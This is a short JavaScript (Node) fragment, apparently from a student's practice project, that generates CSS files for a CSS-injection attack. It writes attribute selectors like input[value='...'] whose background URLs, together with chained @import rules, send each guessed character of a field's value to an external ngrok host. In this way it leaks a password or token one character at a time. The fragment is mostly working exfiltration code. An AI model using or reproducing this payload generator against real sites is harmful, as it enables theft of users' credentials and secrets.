 var pass = ''
var cur_num = 0
var sesions = createSession()
sesions.resolves[1]("yes")
function createSession(length = 150) {
let resolves = [];
let promises = [];
for (let i = 0; i < length; ++i) {
promises[i] = new Promise(resolve => resolves[i] = resolve);
}
resolves[0]('');
return { promises, resolves };
}
function generate_CSS(num, pass) {
var root = 'C:\\Users\\Luka\\Desktop\\Faks\\Diplomski\\practise\\styles\\'
var name = num + '.css'
var data = 'input[value="%s"] {background: url("http://0efed9103e27.ngrok.io/?leak=%s&q=%s");}\n'
var i = 33
fs.writeFileSync(root + name, util.format('@import url("http://0efed9103e27.ngrok.io/?l=%s");\n',
num + 1))
while(i < 256) {
if (i == 33) {
fs.appendFileSync(root + name, util.format(data, pass + String.fromCodePoint(i),
String.fromCodePoint(i), Math.random()))
}
else if(i == 34 || i == 92) {
fs.appendFileSync(root + name,
util.format(data, pass + String.fromCharCode(92) + String.fromCodePoint(i),
String.fromCharCode(92) + String.fromCodePoint(i), Math.random()))
}
else {
fs.appendFileSync(root + name, util.format(data, pass + String.fromCodePoint(i),
String.fromCodePoint(i), Math.random()))
}
i++
}
return root + name
}